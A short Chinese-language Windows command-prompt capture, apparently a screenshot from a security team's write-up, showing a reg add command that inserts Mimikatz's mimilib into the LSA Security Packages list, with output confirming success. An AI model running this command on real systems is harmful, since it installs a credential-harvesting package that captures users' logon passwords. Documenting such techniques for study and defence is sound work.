 Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>reg add "HKLM\System\CurrentControlSet\Control\Lsa" /v "S
ecurity Packages" /d "kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib
" /t REG_MULTI_SZ
值 Security Packages 已存在，要覆盖吗(Yes/No)? yes
操作成功完成。
C:\Users\Administrator>
灼剑安全团队